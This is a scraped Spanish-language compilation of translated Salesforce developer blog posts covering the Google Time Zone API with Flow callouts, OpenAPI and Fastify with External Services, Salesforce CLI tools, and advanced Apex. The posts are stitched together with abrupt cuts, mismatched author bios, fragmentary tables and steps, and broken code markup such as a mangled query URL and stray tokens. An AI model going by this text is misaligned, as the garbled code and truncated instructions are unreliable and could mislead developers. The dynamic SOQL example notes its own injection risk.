Christopher Cornett es gerente sénior de productos en Salesforce, responsable de la experiencia del desarrollador de Account Engagement. Ha trabajado para Salesforce durante más de cuatro años y tiene más de 13 años de experiencia en gestión de productos, trabajando principalmente en plataformas que van desde la atribución de big data hasta el fraude. Christopher ha ayudado a ofrecer API V5 y extensiones de aplicaciones de marketing, ayudando a los clientes a crear integraciones personalizadas para que su pila de marketing funcione para ellos. Le apasiona la experiencia del desarrollador y le encanta jugar con todas las excelentes funciones para ver qué es posible.
Agregar a Slack Suscríbete a RSS

Última actualización el 29 de junio de 2023 por Rakesh Gupta
Después de leer este blog, podrá:
Jestilla Zetkin se desempeña actualmente como arquitecta de Salesforce en Gurukul On Cloud (GoC). El Director Comercial le ha confiado a Jestilla un desafío único. El objetivo es asegurarse de que, en el momento de la creación, los prospectos de Salesforce (creados a través de Web-to-lead) reciban los detalles exactos de la zona horaria, que se determinan en función de sus respectivas coordenadas geográficas.


Hay muchas posibilidades de que su base de clientes esté repartida en varias zonas horarias. Este factor puede influir en gran medida en sus interacciones con ellos, especialmente al programar llamadas, reuniones o enviar mensajes automáticos. La plataforma de Salesforce ofrece un entorno altamente adaptable para almacenar y administrar datos de clientes, pero de forma predeterminada, no proporciona una forma de registrar automáticamente la zona horaria del cliente potencial en función de sus coordenadas geográficas.
La API de zona horaria de Google es un servicio ofrecido por Google como parte de su plataforma Google Maps. La API proporciona datos de zona horaria para cualquier ubicación en todo el mundo en función de las coordenadas de latitud y longitud. Este servicio puede ser particularmente útil para los desarrolladores que necesitan ajustar la comunicación de acuerdo con la ubicación geográfica de un cliente potencial o contacto o para empresas que operan en diferentes zonas horarias.
La API de zona horaria proporciona la siguiente información:
Tenga en cuenta que la API de zona horaria de Google está sujeta a cargos, por lo que es importante comprender las implicaciones de costos antes de implementarla.
La API de zona horaria de Google funciona tomando coordenadas de latitud y longitud y devolviendo datos de zona horaria en formato JSON. Aquí hay un ejemplo básico de cómo usarlo.
La siguiente solicitud HTTP GET obtiene información de zona horaria para una ubicación en la latitud 40.712776 y longitud -74.005974 (ciudad de Nueva York), y asume que está realizando la solicitud en una determinada marca de tiempo (marca de tiempo UNIX).
https://maps.googleapis.com/maps/api/timezone/json?location=40.712776,-74.005974×tamp=1458000000&key=YOUR_API_KEY
En la URL de solicitud anterior, reemplace YOUR_API_KEY con su clave API real.
Aquí hay una respuesta de muestra en formato JSON que la API podría devolver:
{ "dstOffset": 3600, "compensación sin procesar": -18000, "estado": "OK", "timeZoneId": "América/Nueva_York", "timeZoneName" : "Hora de verano del Este" }
La respuesta incluye la siguiente información:
Recuerde, en la URL de solicitud, se requiere el parámetro de marca de tiempo y el parámetro de ubicación espera coordenadas de latitud y longitud.
Además, no olvide incluir su clave API.
La API de zona horaria de Google ofrece una serie de beneficios significativos, especialmente para desarrolladores y empresas que necesitan operar en diferentes zonas horarias. Estos son algunos de los beneficios clave:
Al aprovechar estos beneficios, las empresas pueden mejorar la experiencia del cliente, aumentar la eficiencia operativa y garantizar un registro de datos preciso, entre otras ventajas.
Antes de comenzar a usar la API de zona horaria, necesita un proyecto con una cuenta de facturación y la API de zona horaria habilitada. Aquí hay una guía paso a paso para configurar su proyecto de Google Cloud y habilitar la API de zona horaria:

Debe vincular una cuenta de facturación a su proyecto para usar la API de zona horaria de Google. Así es cómo:
Una vez que haya configurado su proyecto y su cuenta de facturación, puede habilitar la API de zona horaria.

Finalmente, necesita una clave de API para autenticar sus solicitudes en la API de zona horaria.

Ahora, su proyecto de Google Cloud está todo configurado y puede comenzar a usar la API de zona horaria de Google.
👉 Si bien la API de zona horaria es compatible con OAuth 2.0 y la cuenta de servicio para la autenticación, esta guía se enfoca en el método de clave de API más simple por razones de brevedad. Si necesita un método de autenticación más seguro o complejo, consulte la documentación de autenticación oficial de Google.
Si bien esto se puede resolver utilizando varias herramientas de automatización como Apex Trigger y otras, utilizaremos Salesforce Flow y la función de flujo HTTP Callout (GET) recientemente introducida .
HTTP Callout extrae o envía datos entre la base de datos de Salesforce y un sistema externo a través de Flow Builder sin usar código. Puede configurar integraciones directas según sea necesario sin tener que trabajar con un desarrollador o llamar a una herramienta de middleware, como Mulesoft. Después de configurar la acción de llamada HTTP en un flujo, Flow Builder genera automáticamente un registro de servicio externo , una acción invocable y una clase de Apex que puede usar para crear un recurso definido por Apex para flujos. A continuación, puede utilizar la salida de datos de la solicitud de la API como entrada en Flow Builder y en Salesforce.
Puede usar HTTP Callout para conectar un flujo a una variedad de API.
Antes de discutir la solución, permítame mostrarle un diagrama del proceso a un alto nivel. Dedique unos minutos a revisar el siguiente diagrama de flujo para comprenderlo.


Comencemos a construir este proceso de automatización.
Hay 3 pasos para resolver el requisito empresarial de Jestilla mediante Record-Triggered After-Save Flow . Debemos:
En este paso, hemos establecido campos personalizados dentro del objeto principal. Estos servirán como repositorios para los datos de respuesta de la API de zona horaria de Google.
| Etiqueta de campo | Nombre de API de campo | Tipo de datos |
| dstOffset | dstOffset __c | Número (18,0) |
| rawOffset | rawOffset__c | Número (18,0) |
| Posición actual | Posición_actual__c | Geolocalización |
| Identificación de zona horaria | Time_Zone_Id__c | Texto (255) |
| Nombre de zona horaria |
Nombre_de_la_zona_horaria__c | Texto (255) |





Paso 3.3: configurar una acción de llamada HTTP GET
HTTP Callout lo guía a través de la introducción de los detalles sobre el servicio HTTP basado en web o el punto final de la API REST al que se está conectando. Después de completar la configuración, invoca la acción en un flujo.


{ "timeZoneName": "cadena de muestra", "compensación sin procesar": 1, "timeZoneId": "cadena de muestra", "errorMessage": "cadena de muestra", "dstOffset": 1, "estado": "cadena de muestra"
}

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…
La integración de una API externa con su organización de Salesforce puede ser una tarea sencilla que no requiere código si utilizaCredenciales con nombre y Servicios externos . Deberá crear una credencial con nombre que apunte a la API y configurar un servicio externo en la interfaz de usuario de configuración. La clave aquí es proporcionar una especificación OpenAPI para la API. Si la API no tiene una, puede diseñarla usted mismo manualmente usando YAML o JSON, usar MuleSoft Anypoint Platform o aprovechar las herramientas y el código de código abierto.
En esta publicación, le presentaremos la especificación OpenAPI y Swagger, discutiremos los elementos principales de la especificación y lo guiaremos a través del diseño e implementación de una API con código. Usaremos Node.js y Swagger dentro del marco Fastify para esta tarea. Finalmente, integraremos esta API con Salesforce.
OpenAPI es una especificación para diseñar y construir API. Proporciona una forma estandarizada de definir su API para otros, brindando una forma estructurada que incluye puntos finales, tipos de solicitud/respuesta, definiciones de esquema, métodos de autenticación y más. Las especificaciones de OpenAPI están escritas en formatos YAML o JSON, ambos fáciles de leer y escribir. Esta especificación es ampliamente adoptada y respaldada por una variedad de herramientas, lo que la convierte en una opción popular para diseñar y documentar API. De hecho, si desea importar una API a Salesforce utilizando servicios externos, deberá especificarse con OpenAPI. Además, Salesforce es miembro de la Iniciativa OpenAPI .
Nota: A la fecha de esta publicación, la versión actual de la especificación OpenAPI es 3.1.0.
Swagger , por otro lado, es un conjunto de herramientas ( la mayoría de código abierto ) para implementar la especificación OpenAPI. Incluye la interfaz de usuario de Swagger, que proporciona una interfaz gráfica para comprender y probar las API, y Swagger Codegen, que genera código SDK de cliente y apéndices de servidor a partir de una especificación OpenAPI.
La especificación OpenAPI v2 también se conoce como Swagger, pero su nombre cambió cuando se convirtió en parte de la iniciativa OpenAPI en 2016.
La especificación OpenAPI está organizada en las siguientes secciones clave:
| API abierta | Define el documento raíz y combina la lista de recursos y la declaración de la API. Requerido |
| Información | Proporciona metadatos sobre la API, como el título, la descripción, los términos del servicio, la información de contacto, etc. Obligatorio |
| Servidores | Especifica una o más URL base para su API, como producción o preparación. |
| Seguridad | Define un esquema de seguridad que pueden utilizar las operaciones de la API. |
| Caminos | Describe las rutas y operaciones disponibles para la API. Cada ruta tiene un método HTTP con los detalles de la operación. |
| Etiquetas | Agrega metadatos a una sola etiqueta que utiliza el objeto de operación. |
| Documentos externos | Proporciona una descripción y una URL para la documentación externa. |
| Componentes | Define un conjunto de objetos reutilizables para diferentes aspectos de la API. Esto puede incluir esquemas, respuestas, parámetros, ejemplos, cuerpos de solicitud, encabezados, esquemas de seguridad, etc. |
Para obtener una explicación más detallada de cada sección y sus correspondientes definiciones de objeto, consulte la documentación oficial de la especificación OpenAPI .

Para fines de demostración, crearemos una API para administrar una librería. Esta API contará con dos métodos HTTP: uno para enumerar los libros disponibles y otro para agregar nuevos libros. A continuación, encontrará una definición básica de esta API, centrándose en el método para listar libros ( GET /books ) y sus objetos de respuesta.
Tenga en cuenta que estamos usando tres secciones principales aquí: Información , Rutas y Componentes . Como se mencionó anteriormente, describiremos esta API a medida que la implementemos mediante código. Para este propósito, utilizaremos Fastify y Fastify Swagger.
Fastify es un marco web altamente eficiente y flexible para Node.js. Está diseñado para facilitar su uso y ofrecer la máxima velocidad sin comprometer la personalización. Fastify proporciona una base sólida para las aplicaciones web y las API, con funciones como la validación de solicitudes y respuestas basadas en esquemas, ganchos, complementos y registro automático. Una de sus principales ventajas radica en su ecosistema, que incluye numerosos complementos centrales y mantenidos por la comunidad.
Uno de estos complementos es fastify-swagger . Este complemento nos permite ofrecer definiciones de Swagger (OpenAPI v2) u OpenAPI v3, que se generan automáticamente a partir de sus esquemas de ruta o de una definición existente de Swagger/OpenAPI. Además, utilizará fastify-swagger-ui , un complemento que sirve una instancia de Swagger UI dentro de su aplicación.
Nota: La siguiente demostración requiere la instalación de Node.js LTS y, a la fecha de esta publicación de blog, la última versión es v18.16.0.
Comencemos a crear la API de su librería instalando Fastify CLI y generando un nuevo proyecto ejecutando:
Luego, vayamos a la carpeta del proyecto e instalemos las dependencias fastify-swagger y fastify-swagger-ui .
Nota: En esta demostración, se centrará en tres aspectos principales: agregar compatibilidad con Swagger a Fastify, definir rutas de API y delinear esquemas y tipos de respuesta. No explicaremos cómo integrar la API con una base de datos. Si está interesado en explorar la fuente completa del proyecto, está disponible en el repositorio de ejemplos de codeLive.
Agreguemos compatibilidad con Swagger a Fastify editando el archivo app.js , luego importemos Swagger y SwaggerUI y registrémoslos como complementos.
En la configuración del complemento de Swagger, tiene la opción de pasar toda la definición de especificación de OpenAPI, o puede aprovechar el enfoque dinámico que ofrece el complemento. Para esta demostración, utilizará el enfoque dinámico. Dado que el único campo obligatorio es info , definirá los metadatos de su API allí, además, la sección refResolver se encarga de nombrar las referencias de definición de esquema.
Y para SwaggerUI, solo especifica la ruta donde se alojará el sitio de documentación.
Ahora vamos a crear una carpeta schemas . Aquí es donde definirá los esquemas de su API. Para esta demostración, definirá un esquema book y un esquema error .
Los esquemas representan la estructura de los objetos con los que trabajará, tanto para los cuerpos de solicitud como para los de respuesta. Para la especificación OpenAPI, el complemento Swagger agregará automáticamente estos objetos en el campo components .
Finalmente, definamos las rutas API para GET /books y POST /books usando Fastify. Primero, deberá registrar los esquemas dentro de Fastify. Luego, especificará los objetos de respuesta y solicitud para cada ruta que haga referencia a esos esquemas.
{ // … look at the code repository for a complete implementation } ) // POST /books fastify.post( ‘/books’, { schema: { description: "Create a book", body: { $ref: ‘book#’, required: [‘author’, ‘title’] }, response: { 201: { description: ‘Returns the book that has been created’, $ref: ‘book#’ }, 500: { description: ‘Returns an error’, $ref: ‘error#’ } } } }, async (request, reply) => { const { title, author } = request.body const id = randomUUID() const client = await fastify.pg.connect() try { const { rows: books } = await client.query( ‘INSERT INTO books(id, title, author) VALUES($1, $2, $3) RETURNING *’, [id, title, author] ) const [newBook] = books reply.code(201).send(newBook) } catch (error) { reply .status(500) .send({ code: 500, message: `An error ocurred: ${error.message}` }) } finally { client.release() } } ) // GET / fastify.get(‘/’, { schema: { hide: true } }, async function (request, reply) { reply.status(301).redirect(‘/api-docs’) })
} «>
Analicemos la ruta POST /books :
fastify.post define el método HTTP./books.schema , que incluye el body : el objeto de carga útil que espera la API. (Tenga en cuenta que es una referencia al esquema del book ). También incluye varios objetos response para esa ruta, que se asignan a los códigos de estado HTTP correspondientes 201 y 500 . Nota: También tiene la opción de excluir ciertas rutas de la documentación pasando hide: true en el objeto de esquema de esa ruta específica, como se demuestra en GET / route.
Su API está lista, así que ejecútela localmente para echar un vistazo a la interfaz de SwaggerUI ejecutando:
Y navegue a http://localhost:3000/api-docs para ver las diferentes rutas, su documentación y tener una forma de probarlas directamente desde la interfaz.

Si desea probarlo e implementarlo en Heroku, asegúrese de actualizar el script start en el archivo package.json con lo siguiente.
Además, asegúrese de tener acceso a una base de datos Heroku PostgreSQL y cree el esquema de la base de datos ejecutando:
<dx-code-block title language code-block="heroku pg:psql
Nota: El archivo database.sql está disponible en el repositorio de ejemplos de codeLive.
Luego puede implementarlo ejecutando:
Si desea ver cómo se ve implementado, vea mi versión que se ejecuta en Heroku .
Ahora que tiene una API de acceso público, integrémosla con Salesforce como un servicio externo.
Primero, deberá crear una credencial con nombre para esta API. En la interfaz de usuario de configuración, vaya a Seguridad > Credenciales con nombre y cree una credencial externa con un protocolo de autenticación personalizado y una entidad de seguridad.

Asegúrese de que la credencial externa tenga una entidad principal a la que le haya asignado permisos en Acceso principal de credenciales externas en su conjunto de permisos.

Luego, cree una credencial con nombre que haga referencia a la credencial externa con la URL que apunta a la API pública.

A continuación, vaya a Integraciones > Servicios externos y agregue un nuevo servicio externo desde una especificación de API, seleccione la credencial con nombre y configure la ruta relativa a la ruta de especificación de OpenAPI. En su demostración, será /api-docs/json .

Después de eso, guarde sus cambios y seleccione las operaciones que desea importar a Salesforce, revise las operaciones y finalice.

Como puede ver, las operaciones que ha seleccionado se han importado correctamente, especificando tanto los parámetros de entrada como los de salida.

Ahora podrá invocar este servicio externo desde Flow, Apex, Einstein Bots y OmniStudio.

OpenAPI y los servicios externos de Salesforce brindan una poderosa combinación para integrar API externas en su organización de Salesforce. Al aprovechar el enfoque estandarizado de OpenAPI para definir las API y la capacidad de Salesforce para consumir fácilmente estas definiciones e invocarlas desde soluciones de código bajo y pro-código, los desarrolladores como usted pueden optimizar el proceso de conexión a servicios externos y mejorar las capacidades de sus aplicaciones de Salesforce.
Si está interesado en obtener más información sobre los servicios externos , puede encontrar una lista de recursos de aprendizaje a continuación, incluidos videos que muestran cómo invocarlos desde Flow y Apex.

Julián Duque es un defensor principal de desarrolladores en Salesforce, donde se enfoca en Node.js, JavaScript y desarrollo backend. Le apasiona la educación y el intercambio de conocimientos y ha estado involucrado en la organización de comunidades tecnológicas y de desarrolladores desde 2001.
Sígalo en Twitter @julian_duque, @julianduque.co en Bluesky social o LinkedIn.
Agregar a Slack Suscríbete a RSS

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…
Tanto si es un nuevo desarrollador que acaba de empezar su carrera en el ecosistema de Salesforce como si es un desarrollador experimentado de Salesforce que aún no se ha cambiado a nuestras nuevas herramientas para desarrolladores, esta serie de publicaciones de blog es para usted. Le mostraremos cómo configurar y utilizar las herramientas que pueden ayudar a todos los desarrolladores de Salesforce a ser mucho más productivos y felices.
En la Parte 1 de esta serie , discutimos cómo obtener una organización gratuita para el desarrollo y cómo instalar las herramientas de desarrollo que todo desarrollador de Salesforce debería usar hoy. Le mostramos cómo crear un proyecto y autorizarlo con su organización y, finalmente, cómo implementar metadatos mediante la CLI de Salesforce o VS Code. En esta segunda publicación de blog, aprenderá cómo recuperar metadatos, trabajar con organizaciones con seguimiento de origen y usar bibliotecas de Node para cuidar la calidad de su código. Además, compartiremos otras gemas ocultas de las extensiones de Salesforce para VS Code. ¡Vamos a sumergirnos en él!
Un pilar del desarrollo de Salesforce es ser eficiente sin reinventar la rueda. Es por eso que hay muchas herramientas de código bajo disponibles que le permiten crear y modificar metadatos directamente en su organización con solo hacer clic. Es posible que vea estas herramientas a las que se hace referencia como herramientas de "apuntar y hacer clic" o herramientas "declarativas". Algunos metadatos típicos que crea con clics son páginas, aplicaciones y flujos.
Estos metadatos son algo que puede recuperar en su proyecto local y continuar ampliándolos con código si es necesario. De hecho, la mejor práctica es recuperar los metadatos de su organización y almacenarlos en un sistema de control de versiones como Git. Pero dejemos este tema para otra entrada del blog.
Si crea o modifica metadatos con clics en su organización y conoce el nombre del tipo de metadatos que desea recuperar, puede hacerlo ejecutando este comando:
sf project retrieve start -m FlexiPage
Los nombres de los tipos de metadatos pueden no ser obvios al principio. Afortunadamente, hay algo muy bueno que puede usar para ver todos los metadatos que existen en su organización y recuperar lo que necesita: Org Browser. El navegador de la organización se agrega a VS Code gracias a las extensiones de Salesforce para VS Code. Ábralo haciendo clic en el ícono de la nube en el panel lateral izquierdo de VS Code, busque los metadatos que necesita y simplemente haga clic en recuperar.

Puede encontrar una lista completa de nombres de tipos de metadatos en la Guía para desarrolladores de la API de metadatos .
Una última opción: si los metadatos ya existen en su proyecto local y desea recuperar una versión actualizada, puede hacer clic con el botón derecho en el archivo y seleccionar Retrieve Source from Org .

Un requisito común para las organizaciones existentes será recuperar todos los metadatos de la organización por primera vez y almacenarlos en el proyecto local (y, por lo general, en un sistema de control de versiones). Este es un tema más avanzado, pero si quieres aprender cómo hacerlo, te recomiendo ver este video Quick Take .
En esta publicación de blog, nos hemos centrado en las organizaciones que no tienen activado el seguimiento de fuentes. Esta es la opción predeterminada para las organizaciones y sandboxes de desarrolladores, aunque, en los sandboxes de desarrolladores, se puede activar el seguimiento de origen. Existe otro tipo de organización, denominada organización borrador, que tiene activado el seguimiento de origen de forma predeterminada.
La principal diferencia con las organizaciones con seguimiento de origen, con respecto a la implementación y recuperación de código, es que los cambios de metadatos se rastrean automáticamente. Eso significa que puede simplificar los comandos de implementación y recuperación, simplemente escribiendo:
sf project deploy start
o
sf project retrieve start
La CLI detectará automáticamente todo lo que haya cambiado en su organización o en su proyecto local y lo implementará o recuperará en consecuencia. Este es un cambio de juego para los desarrolladores, ya que no tener que especificar los metadatos o la carpeta para recuperar o implementar lo convierte en un desarrollador mucho más productivo. Lea la documentación para comenzar con el seguimiento de fuentes en Sandboxes u organizaciones Scratch .
Cuando genera un proyecto, también contendrá un archivo package.json . Este archivo define el proyecto como un proyecto de Node.js. La CLI de Salesforce y la Extensión de Salesforce para su IDE estructuran el proyecto de esta manera, para que pueda ejecutar secuencias de comandos que cuidan la calidad de su código. Los scripts usan bibliotecas que se definen en la sección devDependencies de package.json y deben descargarse en su proyecto local ejecutando el comando npm install . Ninguna de las bibliotecas de Node se implementará en su organización, solo se usarán en su máquina local.

Aquí hay un resumen de lo que hacen las bibliotecas:
El punto de entrada para usar las bibliotecas son los scripts definidos en la sección scripts .

Los scripts se pueden ejecutar localmente, bajo demanda y de forma automatizada. Por lo general, estos scripts se ejecutan automáticamente antes de enviar su código a un repositorio de código al fusionar su código con código desarrollado por otros, o al mover cambios entre entornos en su canalización. Esto garantiza que el código tenga la calidad esperada y que su funcionalidad no se rompa. Este concepto se conoce como integración continua, y puede ver un buen video de codeLive al respecto.
El uso de estas bibliotecas no es obligatorio, pero recomendamos encarecidamente hacerlo. Para saber más sobre este tema, lee nuestra entrada de blog .
Eso no es todo sobre las extensiones de Salesforce. Agregan a VS Code muchas más capacidades, como resaltado de sintaxis, finalización de código y validación de CSS para Lightning Web Components, Aura Components, Apex, SOQL y Visualforce.
También muestran una pestaña de prueba que hace que sea mucho más fácil ejecutar y escribir pruebas de Apex y Lightning Web Components.

Y, por último, también facilitan la depuración de Apex, gracias a Apex Replay Debugger .

Además de eso, algo muy bueno de VS Code es que puede agregar toneladas de extensiones creadas por desarrolladores de todos los diferentes ecosistemas. Hay extensiones para ayudarlo con el control de versiones y con el análisis estático de código (como PMD ). Existen extensiones para Prettier y ESLint que te dan avisos cuando el código no cumple con sus reglas. Hay extensiones para casi todo lo que pueda necesitar, ¡incluso para usar Chat GPT! Eche un vistazo al VS Code Marketplace para ver todas las extensiones disponibles o, mejor aún, ¡cree la suya propia!
¡Vaya, eso fue mucho! En esta publicación de blog, aprendió sobre las herramientas de desarrollador que todo desarrollador de Salesforce debe conocer y utilizar. Al dominar estas herramientas, se convertirá en un desarrollador mucho más productivo, rápido y feliz. Si quieres aprender todo este contenido en formato de video, mira nuestro episodio de codeLive . Si trabaja con sandboxes, puede ampliar su conocimiento sobre cómo trabajar con sandboxes y la CLI de Salesforce leyendo nuestra serie de publicaciones de blog . Y si tiene preguntas, no dude en hacerlas en Salesforce Developers Trailblazer Community . ¡Feliz codificación!
Alba Rivas trabaja como Principal Developer Advocate en Salesforce. Puedes seguirla en Linkedin , Twitter o GitHub .
Agregar a Slack Suscríbete a RSS

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…
Apex es una habilidad única que los desarrolladores deben dominar al crear soluciones personalizadas con Salesforce. Hay algunos conceptos básicos que son esenciales. Ciertas cosas, como la sintaxis y el flujo de control, son como aprender cualquier otro idioma. Otras cosas, como operaciones masivas, límites reguladores y disparadores, son particulares de Apex y cómo se implementa en la Plataforma de Salesforce. Una vez que tenga una idea de estas características y modismos clave, ¿a dónde va después?
En esta publicación, aprenderá sobre algunas características de Apex que son críticas para cualquier desarrollador de Apex que busque mejorar más allá de lo básico, junto con dónde puede ir para aprender sobre ellas.
Nota: Siempre que sea posible, los ejemplos de código en esta publicación se toman directamente o se adaptan de la aplicación de muestra Recetas de Apex o la Guía para desarrolladores de Apex. Ver las referencias al final del artículo.
En estos días, si desea un proceso automatizado o una interfaz de usuario similar a un asistente, Flow siempre debe ser una opción que considere. El alcance, la flexibilidad y la madurez de Flow han crecido enormemente. Aún así, es raro que los problemas comerciales complejos se puedan resolver sin ningún tipo de código.
Introduzca Apex invocable.
La anotación @InvocableMethod se usa para definir métodos llamados por Flow. Y @InvocableVariable muestra los parámetros para que Flow pase datos a su código Apex. ¿Por qué llamaría a Apex desde Flow? Quizás la lógica de su flujo se está volviendo demasiado compleja. Tal vez su automatización necesite realizar una operación que no sea accesible para Flow. En casos como estos, Apex puede ser su amigo.
Aquí hay una ilustración básica del uso de la anotación @InvocableMethod :
<dx-code-block title language="java" code-block="public class AccountQueryAction { @InvocableMethod(label='Get Account Names' description='Returns the list of account names corresponding to the specified account IDs.' category='Account') public static List getAccountNames(List ids) { List accountNames = new List(); List accounts = [SELECT Name FROM Account WHERE Id in :ids]; for (Account account : accounts) { accountNames.add(account.Name); } return accountNames; } }»>
Este ejemplo de la Guía para desarrolladores de Apex ilustra cómo la anotación marca esto como un método que Flow puede invocar. Tenga en cuenta que la anotación también define detalles como una etiqueta y una descripción que determinan lo que se muestra al usuario de Flow Builder.
Un efecto secundario importante de las anotaciones de @Invocable… del que pocas personas hablan es que esto muestra automáticamente su Apex al punto final de la API <INSTANCEURL>/data/<VERSION>/actions/custom/apex .
Otra cosa útil que puede hacer al invocar Apex desde su flujo es acceder a los diferentes tipos de Apex asíncrono. Lo que trae a colación la siguiente característica de Apex que se debe abordar.
La ejecución asíncrona desacopla una acción que queremos realizar del contexto de ejecución actual. Siguiendo las mejores prácticas actuales, existen tres formas de ejecutar Apex de forma asincrónica: en cola, programable y por lotes. Aunque técnicamente el bus de eventos es asíncrono, lo omitiremos por el momento.
Si solo necesita activar un poco de código para ejecutarlo de forma asincrónica, la opción en cola es la herramienta de referencia. Si tiene varias tareas asincrónicas, queueable las ejecuta de manera determinista en orden. Debido a que están en cola en orden, también puede encadenar una llamada asíncrona de otra. Y Apex en cola admite entradas de objetos o tipos primitivos.
Apex programado funciona tal como lo esperaría: ejecute algún código de Apex en un horario. Batch Apex está optimizado para trabajar con conjuntos de datos muy grandes. Para utilizar Apex asíncrono, debe crear una clase de Apex que implemente una interfaz específica: Queueable , Schedulable o Batchable , respectivamente.
Nota: algunos desarrolladores pueden estar familiarizados con la anotación @Future para hacer que un solo método sea asincrónico, también conocido como "métodos futuros". Los métodos futuros, aunque rápidos y fáciles, tienen limitaciones que los hacen menos útiles. No hay nada que pueda hacer con un método futuro que no se pueda hacer mejor con una clase en cola. Por este motivo, no recomendamos implementaciones de producción con métodos futuros.
Por lo tanto, echemos un vistazo a un ejemplo de una clase de Apex que se puede poner en cola.
<dx-code-block title language="Java" code-block="public with sharing class QueueableRecipes implements Queueable { public static void execute(QueueableContext qc) { List accounts = [ SELECT Id, Description FROM Account LIMIT 1000 ]; for (Account acct : accounts) { acct.Description += ‘ Edited by Queueable class’; } try { update accounts; } catch (DmlException dmle) { System.debug( LoggingLevel.INFO, ‘real life use cases should do more than just logging the error: ‘ + dmle.getMessage() ); } }
} «>
Todas las interfaces asíncronas de Apex tienen un método execute() que debe implementarse como se muestra arriba. Para ejecutar su clase Queueable , debe ponerla en cola.
Si bien no se muestra en este ejemplo de la aplicación de muestra Recetas de Apex, para pasar datos a su cola, anule el constructor con los parámetros que necesita.
El término "Apex dinámico" es un poco inapropiado. O, al menos, podría malinterpretarse como que Apex de alguna manera funciona como un lenguaje de programación dinámico. Esto no es a lo que se refiere (por ejemplo, no hay Apex
función eval !).
Dynamic Apex es un código que se adapta a diferentes tipos de SObject ( Account , Contact , My_Custom_Object__c , etc.) en tiempo de ejecución. Esto se hace abstrayendo referencias específicas de SObject. La clave es usar la superclase SObject cuando se trabaja con datos. También utilizará las funciones de "descripción" de Apex para detectar con qué objetos y campos está trabajando y qué puede hacer con ellos (por ejemplo, si este usuario puede consultar este objeto).
Esta es una habilidad esencial para los desarrolladores de ISV. A menudo, creará una aplicación que debe adaptarse al entorno local del cliente que instala su aplicación. Esto significa que su código necesita detectar, describir y adaptar su comportamiento dependiendo de datos conocidos o incluso desconocidos.
Aunque es esencial para un desarrollador de ISV, también es importante para cualquier persona que quiera escribir código más reutilizable.
Tome este ejemplo de consulta muy básico:
<dx-code-block title language="Java" code-block="List accts = [SELECT Id, Name, Website FROM Account];»>
Esto funcionará todo el día consultando los datos de la cuenta. Pero, ¿y si queremos construir una consulta para cualquier SObject?
Para convertir esto en un Apex "dinámico", necesitamos abstraer las referencias de campo y SObject específicas. Y tal vez lo incluiríamos en un método que permitiera a otro desarrollador pasarlos. También podríamos verificar para asegurarnos de que el usuario tenga los permisos de objeto para realizar la operación que estamos a punto de intentar.
<dx-code-block title language="Java" code-block="public static List executeDynamicQuery(Schema.DescribeSObjectResult obj, List fields){ // Create a result-set list List resultRecords; if (obj.isQueryable()){ // Set up a query string String queryTemplate = ‘SELECT {0} FROM {1}’; List queryDetails = new List{String.join(fields, ‘, ‘), obj.getName()}; String queryString = String.format(queryTemplate, queryDetails); // Run your query resultRecords = Database.query(queryString); } return resultRecords; } «>
Lo anterior construye una consulta para un SObject que se pasa al método y una lista arbitraria de campos. Utiliza el objeto DescribeSObjectResult para detectar la capacidad de consulta e inferir el nombre de la API de SObject al construir y ejecutar la consulta. A continuación, debe invocarlo.
Así es como podríamos hacer eso con los objetos Cuenta y Contacto, respectivamente:
<dx-code-block title language="Java" code-block="List accountRecords = DynamicApexClass.dynamicQuery(Account.SObjectType.getDescribe(), new List{‘Id’,’Name’,’Website’}); List contactRecords = DynamicApexClass.dynamicQuery(Contact.SObjectType.getDescribe(), new List{‘Id’,’FirstName’,’LastName’}); «>
Este ejemplo no aborda algunos riesgos de SOQL dinámico, como la inyección de SOQL. Por lo tanto, asegúrese de leer sobre Apex dinámico. Aprender a escribir Apex seguro hará que sea menos probable que implemente código vulnerable en su organización (o la de un cliente). El enlace de variables en sus consultas SOQL es una herramienta clave para proteger su Apex dinámico de ser explotado. El método escapeSingleQuotes() es otra herramienta más antigua que también puede encontrar. El modo de usuario también es clave para garantizar que cualquier acción realizada tenga que cumplir con todas y cada una de las restricciones del usuario que la ejecuta.
Para obtener un ejemplo más completo y seguro de Apex dinámico, consulte la receta de Apex del método invocable en la aplicación de ejemplo Recetas de Apex. Esa acción invocable funciona con el objeto Cuenta o Tarea.
Con Salesforce, hay algunas formas de realizar la integración sin código. Específicamente, si solo necesita una aplicación o servicio de cliente para obtener datos de Salesforce, hay muchas API que se muestran automáticamente sin ningún tipo de codificación en el lado de Salesforce. Incluso se ajustan a su esquema personalizado. Si está integrando su organización a un sistema externo compatible con OData, puede usar Salesforce Connect y objetos externos (nuevamente, no se requiere código).
Pero a veces, es posible que deba llamar desde su organización a un servicio externo. O tal vez desee mostrar un punto final personalizado que agrupe más complejidad que una de las API estándar. Nuevamente, Apex contiene funciones que admiten tanto la aparición de nuevas API personalizadas como la llamada a servicios web.
Al pensar en API personalizadas, en estos días, la mayoría de los desarrolladores pensarían en API REST. Puede crear una API REST personalizada en Salesforce Platform creando una clase de Apex que se anota con la anotación @RestResource . Parte del trabajo de la anotación es definir también el nombre del recurso. Todas las API REST personalizadas basadas en Apex se encuentran en <INSTANCEURL>/services/apexrest/ .
Para definir los comportamientos que necesita admitir, hay una serie de anotaciones de métodos que corresponden a verbos HTTP, como @HttpGet y @HttpPost . La clase RestContext contiene un conjunto de elementos de acceso para obtener el estado de la solicitud HTTP entrante y la respuesta saliente que devuelve. A continuación, se muestra un ejemplo de un extremo REST básico que aparece en el método HTTP GET. Tenga en cuenta cómo se utilizan las anotaciones.
<dx-code-block title language="Java" code-block="@RestResource(urlmapping='/integration-service/*')
